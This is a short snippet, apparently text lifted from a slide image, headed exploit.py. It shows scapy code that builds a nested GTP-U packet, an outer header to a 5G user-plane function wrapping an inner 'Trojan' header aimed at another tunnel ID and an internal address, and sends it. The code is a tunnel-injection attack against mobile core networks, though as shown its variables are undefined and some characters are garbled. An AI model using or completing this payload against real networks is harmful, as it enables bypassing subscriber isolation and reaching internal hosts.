 exploit.py
import scapy.all as scapy
# 1. Outer Layer
ip = IP(src=my_ip, dst=upf_ip)
gtp = GTP_U_Header(teid=my_teid)
# 2. Inner Layer (Trojan)
inner_gtp = GTP_U_Header(teid=target,
type=0×ff)
inner_ip = IP(dst="10.33.33.13")
packet = ip/gtp/inner_gtp/inner_ip/load
send(packet)